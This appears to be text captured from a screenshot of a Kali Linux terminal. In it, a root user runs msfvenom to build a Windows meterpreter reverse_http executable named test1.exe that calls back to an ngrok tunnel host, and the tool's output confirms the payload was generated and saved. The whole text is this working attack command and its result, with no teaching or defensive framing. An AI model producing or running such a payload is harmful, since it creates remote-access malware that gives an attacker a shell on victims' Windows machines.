 ┌──(root💀kali)-[~/桌面]
└─# msfvenom -p windows/meterpreter/reverse_http lhost=a40a-182-150-122-182.ngrok.io lport=80 -f exe -o test1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 522 bytes
Final size of exe file: 73802 bytes
Saved as: test1.exe
┌──(root💀kali)-[~/桌面]
└─#
test1.exe